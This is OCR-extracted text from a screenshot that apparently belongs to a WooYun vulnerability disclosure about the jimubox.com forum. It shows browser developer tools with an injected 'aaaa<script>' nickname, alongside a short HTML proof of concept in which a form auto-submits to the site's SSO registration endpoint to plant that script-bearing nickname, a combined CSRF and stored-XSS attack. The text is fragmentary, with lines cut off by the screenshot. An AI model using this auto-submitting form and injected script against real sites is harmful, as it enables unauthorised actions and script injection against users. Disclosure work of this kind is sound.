 bbs.jimubox.com/list.php
百度
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 84620美女 网页涂鸦 删除COOKIE 百度帐号注册 UrlEncode编 NATIVE/ASC »
返回积木盒子
aaaa
积木坛子 官方说 积友帮 酷讲堂 选项目 问客服 签到榜
搜索
积木盒子同城会
chóng qìng
Elements Network Sources Timeline Profiles Resources Audits Console
▼<div class="wp cl newtop">
▶<h2>…</h2>
<!-- Block user information module HEADER -->
▼<div id="header_user">
▼<ul id="header_nav">
▼<li id="shopping_cart">
▶<span style="float:left;">…</span>
▼<span class="avatarimg" style="padding-right: 7px; background: url(template/win8mi_
center;">
▼<a href="space-uid-990752.html" target="_blank" title="访问我的空间" id="umnav" cla
this.id,'ctrlclass':'a'})">
"
aaaa"
▼<script>
aaaa
</a>
html.widthauto body#nv_forum.pg_guide div.top.cl div.wp.cl.newtop div#header_user ul#header_nav li#shopping_
Console Search Emulation Rendering
111 - 副本 - 副本.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<form id="csrf" name="csrf" action="https://www.jimubox.com/SSO/Register" method="POS
<input type="text" name="Nickname" id ="haha" value="aaaa<script>aaaa" />
<input type="text" name="ReturnUrl" value="http://bbs.jimubox.com/member.php?mod=jimu
</form>
<script>
document.csrf.submit();
</script>
</body>
</html>
www.wooyun.org
51